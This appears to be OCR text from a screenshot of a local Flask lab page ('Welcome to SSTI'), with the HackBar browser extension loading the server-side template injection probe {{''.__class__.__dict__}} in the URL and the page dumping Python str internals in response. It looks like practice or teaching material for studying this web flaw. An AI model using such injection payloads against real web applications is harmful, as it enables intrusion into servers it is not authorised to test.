 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__new__': <built-in method __new__ of type object at 0x00007FFA763E3F70>, '__repr__': <slot wrapper '__repr__' of 'str' objects>, '__hash__': <slot
wrapper '__hash__' of 'str' objects>, '__str__': <slot wrapper '__str__' of 'str' objects>, '__lt__': <slot wrapper '__lt__' of 'str' objects>, '__le__': <slot wrapper '__le__' of 'str' objects>,
'__eq__': <slot wrapper '__eq__' of 'str' objects>, '__ne__': <slot wrapper '__ne__' of 'str' objects>, '__gt__': <slot wrapper '__gt__' of 'str' objects>, '__ge__': <slot wrapper '__ge__' of
'str' objects>, '__iter__': <slot wrapper '__iter__' of 'str' objects>, '__mod__': <slot wrapper '__mod__' of 'str' objects>, '__rmod__': <slot wrapper '__rmod__' of 'str' objects>, '__len__':
<slot wrapper '__len__' of 'str' objects>, '__getitem__': <slot wrapper '__getitem__' of 'str' objects>, '__add__': <slot wrapper '__add__' of 'str' objects>, '__mul__': <slot wrapper
'__mul__' of 'str' objects>, '__rmul__': <slot wrapper '__rmul__' of 'str' objects>, '__contains__': <slot wrapper '__contains__' of 'str' objects>, 'encode': <method 'encode' of 'str'
objects>, 'replace': <method 'replace' of 'str' objects>, 'split': <method 'split' of 'str' objects>, 'rsplit': <method 'rsplit' of 'str' objects>, 'join': <method 'join' of 'str' objects>,
'capitalize': <method 'capitalize' of 'str' objects>, 'casefold': <method 'casefold' of 'str' objects>, 'title': <method 'title' of 'str' objects>, 'center': <method 'center' of 'str' objects>,
'count': <method 'count' of 'str' objects>, 'expandtabs': <method 'expandtabs' of 'str' objects>, 'find': <method 'find' of 'str' objects>, 'partition': <method 'partition' of 'str'
objects>, 'index': <method 'index' of 'str' objects>, 'ljust': <method 'ljust' of 'str' objects>, 'lower': <method 'lower' of 'str' objects>, 'lstrip': <method 'lstrip' of 'str' objects>,
'rfind': <method 'rfind' of 'str' objects>, 'rindex': <method 'rindex' of 'str' objects>, 'rjust': <method 'rjust' of 'str' objects>, 'rstrip': <method 'rstrip' of 'str' objects>, 'rpartition':
<method 'rpartition' of 'str' objects>, 'splitlines': <method 'splitlines' of 'str' objects>, 'strip': <method 'strip' of 'str' objects>, 'swapcase': <method 'swapcase' of 'str' objects>,
import 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 7 项，共找到 14 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{''.__class__.__dict__}}